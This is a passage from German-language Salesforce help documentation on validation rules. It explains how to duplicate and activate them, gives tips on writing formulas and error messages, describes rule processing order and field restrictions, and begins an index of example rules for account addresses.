Anmerkung: Auf der Detailseite eines benutzerdefinierten Aktivitätsfelds werden keine zugehörigen Validierungsregeln aufgeführt. Um die Validierungsregel für ein benutzerdefiniertes Aktivitätsfeld zu bearbeiten, wählen Sie die Validierungsregel unter "Setup" aus, indem Sie im Feld Schnellsuche den Text *Aktivitäten* eingeben und **Aktivitäten** und anschließend **Validierungsregeln für Aufgaben** bzw. **Validierungsregeln für Ereignisse** auswählen.

SIEHE AUCH:

[Validierungsregeln](#page-4427-0) [Duplizieren von Validierungsregeln](#page-4429-0) [Tipps zum Schreiben von Validierungsregeln](#page-4431-0) [Beispiele zu Validierungsregeln](#page-4434-0)

### <span id="page-4429-0"></span>Duplizieren von Validierungsregeln

- **1.** Wechseln Sie in den Verwaltungseinstellungen für das entsprechende Objekt zu "Validierungsregeln".
- **2.** Klicken Sie in der Themenliste "Validierungsregel" auf den Namen der Validierungsregel.
- **3.** Klicken Sie auf **Duplizieren**.
- **4.** [Definieren Sie die neue Regel](#page-4428-0) auf der Grundlage der ursprünglichen Regel.
- **5.** Klicken Sie auf **Speichern**, um den Vorgang fertig zu stellen, oder auf **Speichern & Neu**, um weitere Validierungsregeln zu erstellen.
- Anmerkung: Auf der Detailseite eines benutzerdefinierten Aktivitätsfelds werden keine zugehörigen Validierungsregeln aufgeführt. Um die Validierungsregel für ein benutzerdefiniertes Aktivitätsfeld zu bearbeiten, wählen Sie die Validierungsregel unter "Setup" aus, indem Sie im Feld Schnellsuche den Text *Aktivitäten* eingeben und **Aktivitäten** und anschließend **Validierungsregeln für Aufgaben** bzw. **Validierungsregeln für Ereignisse** auswählen.

SIEHE AUCH:

[Definieren von Validierungsregeln](#page-4428-0) [Felder für Validierungsregeln](#page-4430-0) [Aktivieren von Validierungsregeln](#page-4430-1)

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

#### NUTZERBERECHTIGUNGEN

Anzeigen von Feldvalidierungsregeln:

**•** "Setup und Konfiguration anzeigen"

Definieren bzw. Ändern von Feldvalidierungsregeln:

**•** "Anwendung anpassen"

#### <span id="page-4430-1"></span>Aktivieren von Validierungsregeln

- **1.** Wechseln Sie in den Verwaltungseinstellungen für das entsprechende Objekt zu "Validierungsregeln".
- **2.** Klicken Sie neben der Regel, die Sie aktivieren möchten, auf **Bearbeiten**.
- **3.** Um die Regel zu aktivieren, wählen Sie **Aktiv** aus und speichern Sie Ihre Änderungen.
- **4.** Um die Regel zu deaktivieren, deaktivieren Sie die Option **Aktiv** und speichern Sie Ihre Änderungen.
- Anmerkung: Auf der Detailseite eines benutzerdefinierten Aktivitätsfelds werden keine zugehörigen Validierungsregeln aufgeführt.

#### SIEHE AUCH:

[Definieren von Validierungsregeln](#page-4428-0) [Felder für Validierungsregeln](#page-4430-0) [Suchen von Objektverwaltungseinstellungen](#page-4240-0)

### <span id="page-4430-0"></span>Felder für Validierungsregeln



#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

### NUTZERBERECHTIGUNGEN

Anzeigen von Feldvalidierungsregeln:

**•** "Setup und Konfiguration anzeigen"

Definieren bzw. Ändern von Feldvalidierungsregeln:

**•** "Anwendung anpassen"

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience



SIEHE AUCH:

<span id="page-4431-0"></span>[Definieren von Validierungsregeln](#page-4428-0)

#### Tipps zum Schreiben von Validierungsregeln

- **•** Berücksichtigen Sie alle Einstellungen in Ihrer Organisation, die dazu führen können, dass ein Datensatz nicht validiert werden kann, einschließlich Zuordnungsregeln, Feldaktualisierungen, Feldebenensicherheit oder verborgener Felder in einem Seitenlayout.
- **•** Achten Sie darauf, keine sich widersprechenden Validierungsregeln für dasselbe Feld zu erstellen, da die Benutzer andernfalls den Datensatz nicht speichern können.
	-

Tipp: Eine schlecht gestaltete Validierungsregel kann dazu führen, dass die Benutzer gültige Daten nicht speichern können. Sie sollten Validierungsregeln vor der Aktivierung stets gründlich testen. Sie können auch das Debug-Protokoll verwenden, um die Details Ihrer Regelimplementierung zu überwachen.

- **•** Wenn Sie verwandte Felder in einer Validierungsformel referenzieren, stellen Sie sicher, dass diese Objekte bereitgestellt werden.
- **•** Verwenden Sie das Briefvorlagenfeld RecordType.Id in Ihrer Formel, um unterschiedliche Validierungen für unterschiedliche Datensatztypen anzuwenden.
- **•** Formeln für Validierungsregeln müssen nicht mit der IF-Funktion beginnen. Jeder boolesche Ausdruck für Fehlerbedingungen ist geeignet. Beispiel:
	- **–** Richtig: CloseDate < TODAY()
	- **–** Falsch: IF(CloseDate < TODAY(), TRUE, FALSE)
- **•** Bedenken Sie: Wenn eine Validierungsregel die Funktion BEGINS oder CONTAINS enthält, werden leere Felder als gültig verarbeitet. Wenn Sie beispielsweise eine Validierungsregel verwenden, die überprüft, ob die Seriennummer eines Vermögenswerts mit "3" beginnt, werden alle Vermögenswerte, bei denen die Seriennummer leer ist, als gültig betrachtet.
- **•** Setzen Sie bei Verwendung einer Validierungsregel zum Überprüfen, ob ein Zahlenfeld einen bestimmten Wert enthält, die Funktion ISBLANK ein, um Felder einzubeziehen, die keinen Wert enthalten. Um beispielsweise zu validieren, dass ein benutzerdefiniertes Feld den Wert "1" enthält, verwenden Sie folgende Validierungsregel, damit eine Fehlermeldung ausgegeben wird, wenn das Feld leer ist oder eine andere Zahl enthält:

```
OR (ISBLANK (field__c), field__c<>1)
```
**•** Vermeiden Sie in Validierungsformeln die Verwendung der Opportunity-Briefvorlagenfelder IsClosed bzw. IsWon. Verwenden Sie stattdessen die Funktion ISPICKVAL, um zu ermitteln, ob die Phase den entsprechenden Wert enthält. Die folgende

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Validierungsformel erstellt beispielsweise das Feld Projektbeginn, das immer dann erforderlich ist, wenn die Phase den Status "Geschlossene und gewonnene" aufweist:

```
AND(ISPICKVAL(StageName, "Closed Won"),
ISBLANK(Project_Start_Date__c))
```
**•** Vereinfachen Sie die Validierungsformeln durch Verwendung von Kontrollkästchenfeldern, die keinen Operator erforderlich machen, da sie die Werte "wahr" und "falsch" zurückgeben. Die folgende Validierungsformel führt beispielsweise mithilfe des Briefvorlagenfelds HasOpportunityLineItem eine Überprüfung durch, um sicherzustellen, dass Opportunities Opportunityprodukte aufweisen, bevor Benutzer Änderungen daran speichern können:

```
NOT(OR(ISNEW(),HasOpportunityLineItem))
```
#### Tipps zum Schreiben von Fehlermeldungen für Validierungsregeln

- **•** Geben Sie Anweisungen. Bei einer Fehlermeldung wie "Eintrag ungültig" erfährt der Benutzer nicht, welcher Eintragstyp ungültig ist. Geben Sie konkretere Informationen an, z. B. "Schlusstermin muss nach heute liegen".
- **•** Nehmen Sie stets die Feldbezeichnung in die Fehlermeldung auf. Die Benutzer wissen möglicherweise nicht, bei welchem Feld die Validierung scheitert, insbesondere wenn die Fehlermeldung oben auf der Seite angezeigt wird.
	- Anmerkung: Bei der Definition von Validierungsregeln können Sie als Fehlerposition Seitenanfang oder Feld  $\bullet$ festlegen. Wenn als Fehlerposition ein Feld festgelegt wird, das später gelöscht wird, oder ein Feld, das schreibgeschützt oder auf dem Seitenlayout nicht sichtbar ist, ändert Salesforce die Fehlerposition automatisch in Seitenanfang.
- **•** Wenn Ihre Organisation mehrsprachig ist, sollten Sie Ihre Fehlermeldungen übersetzen. Sie können Fehlermeldungen mithilfe der Übersetzungsworkbench übersetzen.
- **•** Weisen Sie den Validierungsregeln und den zugehörigen Fehlermeldungen entsprechende Fehlernummern zu. Dadurch können Sie stets die Fehlerquelle identifizieren.

#### <span id="page-4432-0"></span>SIEHE AUCH:

[Definieren von Validierungsregeln](#page-4428-0) [Überlegungen zu Validierungsregeln](#page-4432-0)

### Überlegungen zu Validierungsregeln

Validierungsregeln stellen sicher, dass die Daten, die ein Benutzer in einen Datensatz eingibt, den von Ihnen angegebenen Standards entsprechen, bevor der Benutzer den Datensatz speichern kann. Validierungsregeln können eine Formel oder einen Ausdruck enthalten, die bzw. der die Daten in einem oder mehreren Feldern auswertet und den Wert "Wahr" bzw. "Falsch" zurückgibt. Validierungsregeln enthalten außerdem eine Fehlermeldung, die dem Benutzer angezeigt wird, wenn die Regel den Wert "Wahr" aufgrund eines ungültigen Werts zurückgibt. Gehen Sie die folgenden Überlegungen durch, bevor Sie Validierungsregeln in Ihrer Organisation implementieren.

#### Verarbeitung von Validierungsregeln in Salesforce

Salesforce verarbeitet Regeln in der folgenden Reihenfolge:

- **1.** Validierungsregeln
- **2.** Zuordnungsregeln
- **3.** Automatische Antwortregeln

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

- **4.** Workflowregeln (mit sofortigen Aktionen)
- **5.** Eskalationsregeln

Darüber hinaus sind noch folgende Möglichkeiten verfügbar:

- **•** Wenn eine Validierungsregel fehlschlägt, überprüft Salesforce alle weiteren Validierungsregeln auf diesem Feld bzw. den anderen Feldern auf der Seite und zeigt alle entsprechenden Fehlermeldungen auf einmal an.
- **•** Wenn Validierungsregeln für Aktivitäten vorhanden sind und Sie während einer Leadkonvertierung eine Aktivität erstellen, wird der Lead konvertiert, jedoch keine Aufgabe erstellt.
- **•** Validierungsregeln werden nur während der Leadkonvertierung erzwungen, wenn in Ihrer Organisation Validierung und Auslöser für Leadkonvertierung aktiviert sind.
- **•** Validierungsregeln werden in Kampagnenhierarchien ignoriert.
- **•** Salesforce führt Validierungsregeln aus, bevor Datensätze über die Online-Leaderfassung und die Online-Vorgangserfassung gesendete Datensätze erstellt werden, und es werden nur Datensätze mit gültigen Werten erstellt.
- **•** Bei einzelnen Datensätzen werden Validierungsregeln auch bei einem Inhaberwechsel weiterhin ausgeführt. Wenn das Massenübertragungstool verwendet wird, um die Inhaberschaft von mehreren Datensätzen zu ändern, werden keine Validierungsregeln für diese Datensätze ausgeführt.

#### Feldeinschränkungen für Validierungsregeln

Formeln für Validierungsregeln können sich nicht auf folgende Elemente beziehen:

- **•** Zusammengesetzte Felder, einschließlich Adressen, Vor- und Nachnamen sowie abhängige Auswahllisten und Nachschlagefelder
- **•** Kampagnenstatistikfelder, einschließlich Statistiken für einzelne Kampagnen und Kampagnenhierarchien
- **•** Briefvorlagenfelder für Felder mit automatischer Nummerierung oder zusammengesetzte Adressfelder, wie beispielsweise Postanschrift

 $\mathbb{Z}$ Anmerkung: Briefvorlagenfelder für individuelle Adressfelder, wie beispielsweise Rechnungsanschrift Stadt können in Formeln für Validierungsregeln verwendet werden.

Außerdem verhalten sich Validierungsregeln in Bezug auf andere Felder und Funktionen in Salesforce wie folgt:

- **•** Auf der Detailseite eines benutzerdefinierten Aktivitätsfelds werden keine zugehörigen Validierungsregeln aufgeführt.
- **•** Da Aktualisierungen von Datensätzen, die auf Workflowregeln basieren, keine Validierungsregeln auslösen, können Workflowregeln zuvor gültige Felder ungültig machen.
- **•** Da Felder für die Rollup-Zusammenfassung auf Bearbeitungsseiten nicht angezeigt werden, können Sie sie zwar in Validierungsregeln verwenden, jedoch nicht als Fehlerposition.

#### Nachschlagefilter und Validierungsregeln im Vergleich

Validierungsregeln und Nachschlagefilter dienen ähnlichen Zwecken, bieten jedoch unterschiedliche Vorteile. Verwenden Sie in folgenden Fällen einen Nachschlagefilter:

- **•** Sie möchten die Benutzereffizienz verbessern, indem Sie die Anzahl der verfügbaren Optionen in einem Nachschlagefenster einschränken.
- **•** Sie möchten die Benutzereffizienz verbessern, indem Sie von den Benutzern manuell festgelegte Filter im Nachschlagefenster automatisieren.

Verwenden Sie in folgenden Fällen eine Validierungsregel:

**•** Sie haben fast die maximal zulässige Anzahl an Nachschlagefiltern erreicht.

**•** Sie müssen eine komplexe Geschäftsregel implementieren, für die eine Formel verwendet werden muss. Formeln können Felder referenzieren, die von einfachen Filterkriterien nicht referenziert werden können, beispielsweise Felder im übergeordneten Element des Quellobjekts. Formeln können auch Funktionen verwenden. Verwenden Sie beispielsweise ISNEW, wenn die Regel nur bei der Datensatzerstellung angewendet werden soll, bzw. ISCHANGED, wenn die Regel angewendet werden soll, wenn ein Feld geändert wird.

#### SIEHE AUCH:

[Definieren von Validierungsregeln](#page-4428-0) [Aktivieren von Validierungsregeln](#page-4430-1) [Beispiele zu Validierungsregeln](#page-4434-0)

# <span id="page-4434-0"></span>Beispiele zu Validierungsregeln

Im Folgenden sind einige Beispiele zu Validierungsregeln für verschiedene Arten von Anwendungen erläutert, die Sie verwenden und für Ihre eigenen Zwecke ändern können. Validierungsregeln stellen sicher, dass die Daten, die ein Benutzer in einen Datensatz eingibt, den von Ihnen angegebenen Standards entsprechen, bevor der Benutzer den Datensatz speichern kann.

Verwenden Sie folgende Beispiele für Validierungsregeln in Salesforce und Force.com AppExchange-Anwendungen, darunter:

[Beispiele für Validierungungsregeln für Accountadressen](#page-4435-0) [Beispiele für Accountvalidierungsregeln](#page-4440-0) [Beispiele für Validierungsregeln für Callcenter](#page-4442-0) [Beispiele für Community-Validierungsregeln](#page-4444-0) [Beispiele für Kontaktvalidierungsregeln](#page-4445-0) [Beispiele für objektübergreifende Validierungsregeln](#page-4448-0) [Beispiele für Datumsvalidierungsregeln](#page-4451-0) [Beispiele für Zahlenvalidierungsregeln](#page-4454-0) [Beispiele für Validierungsregeln für Opportunitymanagement](#page-4458-0) [Beispiele für Validierungsregeln für Angebote](#page-4463-0) [Beispiele für Validierungsregeln für Benutzer, Rollen und Profile](#page-4463-1) [Beispiele für sonstige Validierungsregeln](#page-4466-0)

#### SIEHE AUCH:

[Validierungsregeln](#page-4427-0) [Definieren von Validierungsregeln](#page-4428-0)

#### AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

#### NUTZERBERECHTIGUNGEN

Anzeigen von Feldvalidierungsregeln:

**•** "Setup und Konfiguration anzeigen"

Definieren bzw. Ändern von Feldvalidierungsregeln:

**•** "Anwendung anpassen"

# <span id="page-4435-0"></span>Beispiele für Validierungungsregeln für Accountadressen

Weitere Informationen zu den Formelfunktionen, die in diesen Beispielen verwendet werden, finden Sie unter [Formeloperatoren und -funktionen](#page-4497-0) auf Seite 4492.

### Kanadische Rechnungsanschrift PLZ



AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verfügbarkeit: **Contact Manager**, **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

### PLZ der Rechnungsanschrift ist im Bundesstaat für die Rechnungsanschrift



### US-PLZ für die Rechnungsanschrift



#### <span id="page-4437-0"></span>Lieferanschrift PLZ



### Gültiger Bundesstaat für Rechnungsanschrift (USA)



## Gültige Provinz für Rechnungsanschrift (Kanada)

